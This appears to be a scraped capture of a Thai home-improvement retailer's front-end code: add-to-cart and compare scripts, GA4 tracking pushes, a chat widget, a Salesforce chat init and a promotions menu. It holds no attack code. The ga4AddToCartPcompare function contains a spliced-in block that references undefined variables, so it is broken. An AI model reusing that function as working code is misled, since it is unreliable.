		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'NzgxNDAwZGM2YTY3ZDUzYzkzOWViMDUyMDE4NjIxZTg4NzA4MDdhYTJiODljNmM5YjcwOTNiNjE5MTkwODliZg==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'NGZjYjgwMzRjYjA0Zjg3OTJmYjU5YWM4OGVhZTkzYzNlZDUxMjk5YTMxMzVmZDJkYmYwNWVhYTAwZmUyNmJmMQ==';
	var actionSendToBotnoi = 'ZjE5N2FiOTdiZTVmODY1MjZmYWY5MWM3MjgyMmMyM2QwM2M3NWQ0ZmM4ZjEwNDU2ZjU1MzgyN2JmM2VmODY4NQ==';
	var actionNewSessionBotnoi = 'ODc3MjQ1YmE3ZTdmN2QwNTg2NzAzM2QzZDFiNWVjYWM1YzAyZmE4NGJmMTUxYjlkMTQ0OTQzNzE4NzE3ODYwZTFiOTA2MzdlZDcwM2Y3OGM4OTJjZjQzNDRlNmEzY2Uy';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1281
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dos-free" data-name="DOS" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260116/20260101_aw_DOS_800x600_th.jpg);" data-l1="DOS" data-name="DOS" data-value="6777728" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6777728" value="DOS"/>
														<input type="hidden" class="gtmImage-6777728" value="https://static.homepro.co.th/whatsale/20260116/20260101_aw_DOS_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/officejan2026" data-name="officejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Office Jan26.jpg);" data-l1="officejan2026" data-name="officejan2026" data-value="6717997" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717997" value="officejan2026"/>
														<input type="hidden" class="gtmImage-6717997" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH_Office Jan26.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/ElderlifeShop" data-name="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg);" data-l1="ELDERLIFE สินค้าเพื่อผู้สูงวัย" data-name="ELDERLIFE ELDERLY CARE PRODUCTS" data-value="6522238" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6522238" value="ELDERLIFE ELDERLY CARE PRODUCTS"/>
														<input type="hidden" class="gtmImage-6522238" value="https://static.homepro.co.th/whatsale/20251201/20251201_aw_brandsale_hlderlife_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/monowheel" data-name="monowheel" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg);" data-l1="monowheel" data-name="monowheel" data-value="6721488" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6721488" value="monowheel"/>
														<input type="hidden" class="gtmImage-6721488" value="https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/freepremium?size=100&self_freegift=1&page=1&exgy=e1" data-name="Buy 1 Get 1" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg);" data-l1="Buy 1 Get 1" data-name="Buy 1 Get 1" data-value="4810904" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810904" value="Buy 1 Get 1"/>
														<input type="hidden" class="gtmImage-4810904" value="https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667116&id3=03" data-name="สิทธิพิเศษบัตร TTB" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร TTB" data-name="TTB Credit Card Privileges" data-value="6667674" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667674" value="TTB Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667674" value="https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -121
content:
{"name":"Homepro","chatkey":"dWQwNWE3NzhiLTZlODQtNGE4My1hNDMyLWU1MzIxNzU5NzAzNi1zMQ==","logo":""}

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0
body_size: 566
content:
	function iniGa4HeaderTag(){
		//Login Page View
	}

	// Begin : Common Function
	var swiperCommonImpression = function(swiper, slot) {
		let elem = swiper.slides[swiper.activeIndex];

		if(isOnScreen($(elem)) == false) return;
		if ($(elem).context.gtmPushed) return;
		$(elem).context.gtmPushed = true;

		let gtmId = $(elem).attr("gtmId");
		let gtmName = $(elem).find(".gtmNameEN-" + gtmId).val();
		if (typeof gtmName !== 'undefined') gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

		let picturePathURL = $(elem).find("img").attr('src');
		if (picturePathURL == undefined) picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image');
		picturePathURL = picturePathURL.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

		let gtmIndex = parseInt($(elem).attr("data-swiper-slide-index"));
		let section = $(elem).parent().parent().attr('gtmSection');
		if (section == undefined) section = '';
		else section += '_';

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'view_promotion',
			ecommerce: {
				items: [{
					promotion_id: gtmId,
					promotion_name: gtmName.toLowerCase(),
					creative_name: picturePathURL,
					creative_slot: slot + section + (gtmIndex + 1)
				}]
			}
		});
	}

	var swiperCommonSelect = function(elm, slot) {
		$(elm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
			if (typeof gtmName !== 'undefined') gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL = $(this).find("img").attr('src');
			if (picturePathURL == undefined)  picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image');
			picturePathURL = picturePathURL.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'select_promotion',
				ecommerce: {
					items: [{
						promotion_id: gtmId,
						promotion_name: gtmName.toLowerCase(),
						creative_name: picturePathURL,
						creative_slot: slot + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	$("#header-main-menu .main-menu_name").click(function() {
		initGA4SelectTopMenu(this);
	});
	
	$("#header-highlight a").click(function() {
		initGA4SelectTopMenuHighlight(this);
	});

	function initGA4SelectTopMenu(_this, index){
		var  eventName;
		eventName = "top_menu_click";

		var top_menu_name = $(_this).data("name").replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			top_menu_name: top_menu_name,
		});
	}

	function initGA4SelectTopMenuHighlight(_this, index){
		var  eventName;
		eventName = "top_menu_click";

		var top_menu_name = $(_this).text().trim().replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			top_menu_name: top_menu_name,
		});
	}

	$(".footer a").click(function() {
		initGA4SelectFooterMenu(this);
	});

	$(".social-icon-section-indentifier a").click(function() {
		initGA4SelectFooterMenu(this);
	});

	function initGA4SelectFooterMenu(_this, index){
		var  eventName;
		eventName = "footer_menu_click";

		var top_menu_name = $(_this).data("name").replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			ecommerce: {
				top_menu_name: top_menu_name,
			}
		});
	}

	function gaSignUp(u) {
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "sign_up",
			method: u,
			user_id: "USER_ID"
		});
	}
	// End : Common Function

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"e8ad5921-2b5f-494c-a8a7-01210fadeb66"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769004924142
body_size: 806
content:
function initGa4CateMenuSelect(gtmId, gtmIndex, gtmName, picturePathURL) {
	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({ ecommerce: null });
	window.dataLayerGA4.push({
		event: "select_promotion",
		ecommerce: {
			items: [{
				promotion_id: gtmId,
				promotion_name: gtmName,
				creative_name: picturePathURL,
				creative_slot: "header_" + gtmIndex
			}]
		}
	});
}

function initGa4CateMenuImpression() {
	var itemElm, swiperElm, menu;
	var CateMenuHomeInspireImpression = function() {
		menu = "Home Inspire";
		itemElm = $('.promotion-content .ads-brand');
		swiperElm = $('.promotion-content');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	var CateMenuHomeGuruImpression = function() {
		menu = "Home Guru";
		itemElm = $('.home-solution-mega-menu .scrolling-container .container-item');
		swiperElm = $('.home-solution-mega-menu .scrolling-container');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	var CateMenuTechnicianImpression = function() {
		menu = "Technician";
		itemElm = $('.technician-mega-menu .scrolling-container .container-item');
		swiperElm = $('.technician-mega-menu .scrolling-container');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	var CateMenuShopRoomImpression = function() {
		menu = "Shop By Room";
		itemElm = $('.shoproom-mega-menu .scrolling-container .container-item');
		swiperElm = $('.shoproom-mega-menu .scrolling-container');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	var CateMenuRecommendedImpression = function() {
		menu = "Recommended";
		itemElm = $('.promotions-suggest a .promotions-suggest-item');
		swiperElm = $('a .promotions-suggest-item');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	var CateMenuShopBrandImpression = function() {
		menu = "Shop By Brand";
		itemElm = $('.brand-mega-menu .scrolling-container .container-item');
		swiperElm = $('.brand-mega-menu .scrolling-container');
		gaMainMenu(itemElm, swiperElm, menu);
	}
	CateMenuHomeInspireImpression();
	CateMenuHomeGuruImpression();
	CateMenuTechnicianImpression();
	CateMenuRecommendedImpression();
	CateMenuShopRoomImpression();
	CateMenuShopBrandImpression();
}

function gaMainMenu(itemElm, swiperElm, menu){
	var products = [];
	$(itemElm).each(function(index, elem) {
		if( isOnScreen($(elem), swiperElm) != true ) return;
		if ($(elem).context.gtmPushed) return;
		$(elem).context.gtmPushed = true;
		let gtmId = $(elem).data("value");
		let gtmIndex = $(elem).attr("ga-index");
		let gtmName = $(elem).find(".gtmNameEN-" + gtmId).val();
		let picturePathURL;
		if(menu == 'Home Inspire' || menu == 'Shop By Room' || menu == 'Technician'){
			picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
